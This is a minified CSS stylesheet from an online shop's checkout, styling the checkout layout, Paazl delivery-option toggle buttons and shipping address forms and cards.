.Checkout-module-scss-module__I2f5FW__outlined-input:focus-within{outline:1px solid var(--color-nav-background);outline-offset:-1px}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__outlined-input label{background-color:var(--color-white);top:0;left:var(--spacing-xs)-var(--spacing-3xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);padding:0 var(--spacing-3xs);position:absolute;transform:translateY(-50%)}.Checkout-module-scss-module__I2f5FW__checkout-innerleft h3{font-size:var(--font-size-h6)}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping .Checkout-module-scss-module__I2f5FW__loading-wrapper{margin-top:32px}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping fieldset{border:none;padding:0}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping .Checkout-module-scss-module__I2f5FW__form-row{gap:var(--spacing-xs);margin-bottom:20px;display:flex}@media screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping .Checkout-module-scss-module__I2f5FW__form-row{flex-direction:column}}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping .Checkout-module-scss-module__I2f5FW__form-row>*{flex:1}@media screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping .Checkout-module-scss-module__I2f5FW__form-row>*{margin-bottom:2px}}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping .Checkout-module-scss-module__I2f5FW__form-row input,.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping .Checkout-module-scss-module__I2f5FW__form-row select{width:100%}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping .Checkout-module-scss-module__I2f5FW__outlined-input{border:1px solid var(--color-grey-3);border-radius:4px;flex:1;justify-content:center;min-height:44px;padding:0 14px;display:flex;position:relative}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping .Checkout-module-scss-module__I2f5FW__outlined-input input{border:none;outline:none;margin:1px}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping .Checkout-module-scss-module__I2f5FW__outlined-input__error{border-color:var(--color-red)}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping .Checkout-module-scss-module__I2f5FW__outlined-input__error:focus-within{outline:none}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping .Checkout-module-scss-module__I2f5FW__outlined-input__error label{color:var(--color-red)}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping .Checkout-module-scss-module__I2f5FW__outlined-input:focus-within{outline:1px solid var(--color-nav-background);outline-offset:-1px}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping .Checkout-module-scss-module__I2f5FW__outlined-input label{background-color:var(--color-white);top:0;left:var(--spacing-xs)-var(--spacing-3xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);padding:0 var(--spacing-3xs);position:absolute;transform:translateY(-50%)}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping h3{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin:var(--spacing-sm)0 var(--spacing-2xs)0}@media screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__shipping h3{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;margin-top:var(--spacing-xs);line-height:1.71429}}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__express-container h2{padding-bottom:var(--spacing-xs);margin-top:var(--spacing-md)}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__express-container h2{font-size:var(--font-size-h6);margin-top:var(--spacing-sm)}}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__btn-container{display:block}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__btn-container .Checkout-module-scss-module__I2f5FW__checkout-subheader-right{display:none}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__checkout-idme-mobile-section{gap:var(--spacing-2xs);padding-top:var(--spacing-sm);flex-direction:column;display:flex}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__checkout-idme-mobile-section .Checkout-module-scss-module__I2f5FW__checkout-idme-mobile-header{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;margin-top:0;margin-bottom:var(--spacing-2xs)}.Checkout-module-scss-module__I2f5FW__checkout-innerleft .Checkout-module-scss-module__I2f5FW__checkout-idme-mobile-section>div{margin-top:0}.Checkout-module-scss-module__I2f5FW__checkout-subheader{justify-content:space-between;align-items:center;display:flex}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-subheader{justify-content:center}}.Checkout-module-scss-module__I2f5FW__checkout-subheader-left{align-items:center;display:flex}.Checkout-module-scss-module__I2f5FW__checkout-subheader-left h1{margin-left:var(--spacing-xs);white-space:pre-line;font-size:var(--font-size-h3);line-height:1.2;font-weight:var(--font-bold);letter-spacing:.25px;line-height:1}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-subheader-left h1{display:none}.Checkout-module-scss-module__I2f5FW__checkout-subheader-left img{display:none!important}}.Checkout-module-scss-module__I2f5FW__checkout-subheader-right{flex:1;justify-content:flex-end;align-items:center;display:flex}@media screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-subheader-right .Checkout-module-scss-module__I2f5FW__checkout-details{display:none}}.Checkout-module-scss-module__I2f5FW__checkout-subheader-email-address,.Checkout-module-scss-module__I2f5FW__checkout-subheader-account{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-subheader-account{display:none}}.Checkout-module-scss-module__I2f5FW__checkout-subheader button,.Checkout-module-scss-module__I2f5FW__checkout-subheader a[role=button]{width:var(--button-width);margin-left:var(--spacing-sm);height:fit-content;min-height:var(--button-height)}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-subheader button,.Checkout-module-scss-module__I2f5FW__checkout-subheader a[role=button]{width:100%;margin-top:var(--spacing-sm);margin-left:0}}.Checkout-module-scss-module__I2f5FW__checkout-right{background:var(--color-grey-1);flex:1}.Checkout-module-scss-module__I2f5FW__checkout-right.Checkout-module-scss-module__I2f5FW__order-receipt{background:var(--color-page-background);padding-top:var(--spacing-3xl)}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-right{padding-top:var(--spacing-xl);background:var(--color-white)}.Checkout-module-scss-module__I2f5FW__checkout-right.Checkout-module-scss-module__I2f5FW__order-receipt{border-bottom:2px solid var(--color-grey-2);padding-top:0}}.Checkout-module-scss-module__I2f5FW__checkout-error{padding:var(--spacing-xs);background-color:var(--color-grey-2);color:var(--color-red);border-radius:3px;display:flex}.Checkout-module-scss-module__I2f5FW__checkout-error svg{margin-right:var(--spacing-xs);flex-shrink:0}.Checkout-module-scss-module__I2f5FW__checkout-error svg circle{fill:#0000}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__checkout-innerleft{padding:0 var(--spacing-xs)}@media screen and (min-width:1024px){.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__checkout-innerleft{padding:0 var(--spacing-xs)0 0}}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__checkout-innerleft h2{font-size:1.25rem;line-height:1.2}@media screen and (min-width:1024px){.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__checkout-innerleft h2{font-size:var(--font-size-h5)}}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__checkout-innerleft [data-tooltip]{margin:0 0 0 var(--spacing-2xs)}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__checkout-innerleft>[role=alert]{margin-top:var(--spacing-sm);margin-bottom:calc(var(--spacing-sm)*-1)}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__checkout-subheader-account{display:none}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__checkout-subheader-left h1{margin:0 0 0 var(--spacing-xs)}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__checkout-subheader-right{display:none}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__checkout-subheader-email-address{margin-top:var(--spacing-sm)}}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__btn-container.Checkout-module-scss-module__I2f5FW__btn-container-registered:empty{display:none}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__btn-container.Checkout-module-scss-module__I2f5FW__btn-container-registered{padding-top:var(--spacing-sm);flex-direction:column;justify-content:space-between;display:flex}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__btn-container.Checkout-module-scss-module__I2f5FW__btn-container-registered>div{max-width:100%}}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__btn-container .Checkout-module-scss-module__I2f5FW__checkout-subheader-right.Checkout-module-scss-module__I2f5FW__full{max-width:100%}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__btn-container .Checkout-module-scss-module__I2f5FW__checkout-subheader-right{display:none}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__btn-container .Checkout-module-scss-module__I2f5FW__checkout-subheader-right{display:block}}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__btn-container .Checkout-module-scss-module__I2f5FW__express-container{width:var(--button-width);margin-top:var(--spacing-sm)}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__btn-container .Checkout-module-scss-module__I2f5FW__express-container h2{display:none}@media print,screen and (max-width:1023px){.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__btn-container .Checkout-module-scss-module__I2f5FW__express-container{width:100%;margin-top:0}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__btn-container{padding-top:var(--spacing-sm);justify-content:space-between;display:flex}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__btn-container>div{width:100%;max-width:49%}.Checkout-module-scss-module__I2f5FW__checkout-page-new-design .Checkout-module-scss-module__I2f5FW__btn-container>div button{width:100%}}.Checkout-module-scss-module__I2f5FW__checkout-mobile-minihub,.Checkout-module-scss-module__I2f5FW__checkout-mobile-promodisplay{padding:0 var(--spacing-xs)}.Checkout-module-scss-module__I2f5FW__checkout-mobile-promodisplay,.Checkout-module-scss-module__I2f5FW__promo-accordion-mobile{margin-top:var(--spacing-sm)}.Checkout-module-scss-module__I2f5FW__product-recommendations{width:100%;margin-left:var(--spacing-xs)}@media screen and (min-width:768px){.Checkout-module-scss-module__I2f5FW__product-recommendations{max-width:var(--max-width);padding-right:var(--spacing-lg)}}.Checkout-module-scss-module__I2f5FW__product-recommendations .Checkout-module-scss-module__I2f5FW__heading-container{margin-bottom:var(--spacing-xs)}
.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-buttons-container{gap:var(--spacing-xs);margin-top:var(--spacing-sm);display:flex}.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-buttons-container .PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-button{padding:var(--spacing-sm);text-align:left;justify-content:center;align-items:center;gap:var(--spacing-xs);width:100%;max-width:170px;height:auto;padding-left:0;padding-right:0;display:flex}.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-buttons-container .PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-button svg{flex-shrink:0}@media screen and (max-width:1023px){.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-buttons-container .PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-button{max-width:100%}}.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-buttons-container .PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-button .PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-pickup-text-wrapper{flex-direction:column;justify-content:flex-start;align-items:flex-start;display:flex}.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-buttons-container .PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-button span.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-pickup-option-label{line-height:1.2}.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-buttons-container .PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-button span.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-pickup-always-free-text{color:var(--color-green);font-weight:var(--font-regular);margin-left:0;margin-top:var(--spacing-6xs);flex-shrink:0;font-size:.75rem;line-height:1.25rem}.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-buttons-container .PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-button-pickup{gap:calc(var(--spacing-2xs) + var(--spacing-4xs))}.PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-buttons-container .PaazlDeliveryOptions-module-scss-module__VFHV-q__paazl-toggle-button-inactive{border-color:var(--color-grey-3)}
@keyframes Shipping-module-scss-module__YHPSYG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Shipping-module-scss-module__YHPSYG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__loading-wrapper{margin-top:32px}.Shipping-module-scss-module__YHPSYG__shipping fieldset{border:none;padding:0}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__form-row{gap:var(--spacing-xs);margin-bottom:20px;display:flex}@media screen and (max-width:1023px){.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__form-row{flex-direction:column}}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__form-row>*{flex:1}@media screen and (max-width:1023px){.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__form-row>*{margin-bottom:2px}}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__form-row input,.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__form-row select{width:100%}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__outlined-input{border:1px solid var(--color-grey-3);border-radius:4px;flex:1;justify-content:center;min-height:44px;padding:0 14px;display:flex;position:relative}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__outlined-input input{border:none;outline:none;margin:1px}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__outlined-input__error{border-color:var(--color-red)}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__outlined-input__error:focus-within{outline:none}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__outlined-input__error label{color:var(--color-red)}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__outlined-input:focus-within{outline:1px solid var(--color-nav-background);outline-offset:-1px}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__outlined-input label{background-color:var(--color-white);top:0;left:var(--spacing-xs)-var(--spacing-3xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);padding:0 var(--spacing-3xs);position:absolute;transform:translateY(-50%)}.Shipping-module-scss-module__YHPSYG__shipping h3{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin:var(--spacing-sm)0 var(--spacing-2xs)0}@media screen and (max-width:1023px){.Shipping-module-scss-module__YHPSYG__shipping h3{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;margin-top:var(--spacing-xs);line-height:1.71429}}.Shipping-module-scss-module__YHPSYG__shipping.Shipping-module-scss-module__YHPSYG__new-checkout-design .Shipping-module-scss-module__YHPSYG__heading-with-tooltip{margin:0 0 var(--spacing-xs)}@media print,screen and (max-width:1023px){.Shipping-module-scss-module__YHPSYG__shipping.Shipping-module-scss-module__YHPSYG__new-checkout-design .Shipping-module-scss-module__YHPSYG__heading-with-tooltip{margin:0}}.Shipping-module-scss-module__YHPSYG__shipping.Shipping-module-scss-module__YHPSYG__new-checkout-design .Shipping-module-scss-module__YHPSYG__heading-with-tooltip h3{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;margin:0}@media print,screen and (max-width:1023px){.Shipping-module-scss-module__YHPSYG__shipping.Shipping-module-scss-module__YHPSYG__new-checkout-design .Shipping-module-scss-module__YHPSYG__heading-with-tooltip h3{font-size:var(--font-size-body-larger)}}.Shipping-module-scss-module__YHPSYG__shipping.Shipping-module-scss-module__YHPSYG__new-checkout-design .Shipping-module-scss-module__YHPSYG__address-form-new-checkout-design{padding-top:var(--spacing-2xs)}@media screen and (max-width:1023px){.Shipping-module-scss-module__YHPSYG__shipping.Shipping-module-scss-module__YHPSYG__new-checkout-design .Shipping-module-scss-module__YHPSYG__address-form-fieldset-new-checkout-design{margin:0}}.Shipping-module-scss-module__YHPSYG__shipping.Shipping-module-scss-module__YHPSYG__new-checkout-design .Shipping-module-scss-module__YHPSYG__address-form-fieldset-new-checkout-design [data-section-item=required-note]{display:none}@media screen and (max-width:1023px){.Shipping-module-scss-module__YHPSYG__shipping.Shipping-module-scss-module__YHPSYG__new-checkout-design .Shipping-module-scss-module__YHPSYG__address-form-fieldset-new-checkout-design>[data-section-item=form-row]{gap:var(--field-row-spacing)}}.Shipping-module-scss-module__YHPSYG__shipping.Shipping-module-scss-module__YHPSYG__new-checkout-design .Shipping-module-scss-module__YHPSYG__address-form-fieldset-new-checkout-design [data-section-item=form-row]+[data-section-item=form-row]{margin-top:var(--field-row-spacing)}@media screen and (max-width:1023px){.Shipping-module-scss-module__YHPSYG__shipping.Shipping-module-scss-module__YHPSYG__new-checkout-design .Shipping-module-scss-module__YHPSYG__address-form-fieldset-new-checkout-design [data-section-item=form-row]+[data-section-item=form-row]{margin-top:var(--field-row-spacing)}}.Shipping-module-scss-module__YHPSYG__shipping.Shipping-module-scss-module__YHPSYG__new-checkout-design .Shipping-module-scss-module__YHPSYG__address-form-fieldset-new-checkout-design [data-section-item=form-group]{margin:0}@media screen and (max-width:1023px){.Shipping-module-scss-module__YHPSYG__shipping.Shipping-module-scss-module__YHPSYG__new-checkout-design .Shipping-module-scss-module__YHPSYG__address-form-fieldset-new-checkout-design [data-section-item=form-group]{margin:0}}.Shipping-module-scss-module__YHPSYG__shipping.Shipping-module-scss-module__YHPSYG__new-checkout-design .Shipping-module-scss-module__YHPSYG__address-form-fieldset-new-checkout-design [data-section-item=state-row]{row-gap:var(--field-row-spacing);margin:0}@media screen and (min-width:768px){.Shipping-module-scss-module__YHPSYG__shipping.Shipping-module-scss-module__YHPSYG__new-checkout-design .Shipping-module-scss-module__YHPSYG__address-form-fieldset-new-checkout-design [data-section-item-2=city-input]>div:first-of-type{flex:1}}.Shipping-module-scss-module__YHPSYG__shipping.Shipping-module-scss-module__YHPSYG__new-checkout-design .Shipping-module-scss-module__YHPSYG__address-form-fieldset-new-checkout-design [data-section-item=state-select]{min-height:var(--field-min-height)}.Shipping-module-scss-module__YHPSYG__shipping.Shipping-module-scss-module__YHPSYG__new-checkout-design .Shipping-module-scss-module__YHPSYG__address-form-fieldset-new-checkout-design label[for=stateCode]:after{content:""}.Shipping-module-scss-module__YHPSYG__shipping.Shipping-module-scss-module__YHPSYG__new-checkout-design .Shipping-module-scss-module__YHPSYG__address-form-fieldset-new-checkout-design label[data-show=false]{display:none}.Shipping-module-scss-module__YHPSYG__shipping.Shipping-module-scss-module__YHPSYG__new-checkout-design .Shipping-module-scss-module__YHPSYG__address-form-fieldset-new-checkout-design label[data-show=true]{display:inline-block}.Shipping-module-scss-module__YHPSYG__shipping.Shipping-module-scss-module__YHPSYG__new-checkout-design .Shipping-module-scss-module__YHPSYG__selected-address-details button{font-size:var(--font-size-body)}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__shipping-addresses{margin:var(--spacing-sm)0;align-items:flex-start;gap:var(--spacing-sm);margin-bottom:var(--spacing-sm);--min-address-card-height:156px;grid-template-columns:1fr 1fr;align-items:stretch;padding:0;list-style-type:none;display:grid}@media screen and (max-width:1023px){.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__shipping-addresses{gap:var(--spacing-3xs);flex-wrap:nowrap;display:flex;overflow:scroll hidden}}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__shipping-addresses .Shipping-module-scss-module__YHPSYG__address-card{text-align:unset;color:unset;background:0 0;text-decoration:none}@media screen and (max-width:1023px){.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__shipping-addresses .Shipping-module-scss-module__YHPSYG__address-card{width:13.3125rem;min-width:13.3125rem;min-height:var(--min-address-card-height);margin-right:1rem;padding:1rem 1.875rem 1rem 1.5rem}}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__shipping-addresses:empty{display:none}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__new-address{margin-bottom:var(--spacing-sm)}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__new-address-plus-icon path{stroke:var(--color-grey-5)}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__new-address-plus-icon circle,.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__new-address-plus-icon rect{display:none}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__add-new-address-button{width:fit-content;font-size:var(--font-size-h6);background:0 0;border:none;align-items:center;padding:0;display:flex}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__add-new-address-button span{padding-left:var(--spacing-xs)}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__delete-modal{max-width:544px}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__selected-address-details{justify-content:space-between;align-items:flex-start;display:flex}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__selected-address-details p{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;margin:0}@media screen and (max-width:1023px){.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__selected-address-details{margin-top:var(--spacing-xs)}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__selected-address-details p{font-size:var(--font-size-body)}}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__selected-address-details button{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-semibold);letter-spacing:0;border:none;border-bottom:1.5px solid var(--color-grey-5);height:fit-content;font-size:var(--font-size-body-large);color:var(--color-grey-5);cursor:pointer;background:0 0;padding:0}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__address-form-dialog{max-width:688px}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__address-form-dialog [data-dialog-content=true]{padding-bottom:var(--spacing-xs)}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__address-form-dialog .Shipping-module-scss-module__YHPSYG__dialog-address-form-fieldset label{color:var(--color-grey-5)}@media screen and (max-width:767px){.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__address-form-dialog .Shipping-module-scss-module__YHPSYG__dialog-address-form-fieldset [data-section-item=state-row]{flex-direction:column}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__address-form-dialog .Shipping-module-scss-module__YHPSYG__dialog-address-form-fieldset [data-section-item=state-row]>div{margin:0}}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__address-form-dialog .autocomplete-input ul{max-height:175px;overflow:auto}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__address-form-dialog [data-section-item=state-select]>div{--Select-block-count:3}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__address-form-dialog [data-section-item=address-form-action-group]{margin-top:var(--spacing-sm);align-items:flex-start;margin-bottom:0}@media screen and (max-width:767px){.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__address-form-dialog [data-section-item=address-form-action-group]{gap:0;margin-bottom:0}}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__address-form-dialog [data-section-item=address-form-action-group] label{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;color:var(--color-black)}@media screen and (max-width:1023px){.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__address-form-dialog [data-section-item=address-form-action-group]>div:first-child{gap:0}}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__address-form-dialog [data-section-item=address-form-action-group]>div:last-child{flex-direction:row-reverse}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__address-form-dialog [data-section-item=address-form-action-group]>div:last-child button{width:var(--button-width);font-weight:var(--font-semibold)}@media screen and (max-width:1023px){.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__address-form-dialog [data-section-item=address-form-action-group]>div:last-child button{margin:0}}@media screen and (max-width:479px){.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__address-form-dialog [data-section-item=address-form-action-group]>div:last-child{padding:var(--spacing-sm)var(--spacing-sm)0 var(--spacing-sm);text-align:center;border-top:solid 1px var(--color-grey-3);gap:var(--spacing-xs);margin:var(--spacing-sm)calc(var(--spacing-sm)*-1)0;width:calc(100% + var(--spacing-3md));display:flex;bottom:0;box-shadow:0 -2px 4px #1d1d1d1a}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__address-form-dialog [data-section-item=address-form-action-group]>div:last-child button{margin:0 0 calc(var(--spacing-xs) - var(--spacing-3xs));width:100%}}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__shipping-addresses-list{row-gap:var(--spacing-xs);flex-direction:column;display:flex}@media screen and (max-width:1023px){.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__shipping-addresses-list{margin-top:var(--spacing-xs)}}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__address-row{gap:var(--spacing-2xs)}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__address-row>p{padding-right:var(--spacing-2xs);display:inline}@media screen and (max-width:1023px){.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__address-row{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;flex-direction:column;flex-grow:1;gap:0;display:flex}}.Shipping-module-scss-module__YHPSYG__shipping .Shipping-module-scss-module__YHPSYG__address-row .Shipping-module-scss-module__YHPSYG__address-name{font-weight:var(--font-bold)}.Shipping-module-scss-module__YHPSYG__address-error{margin-bottom:var(--spacing-xs)}@media screen and (max-width:1023px){.Shipping-module-scss-module__YHPSYG__address-error{margin-top:var(--spacing-xs)}}
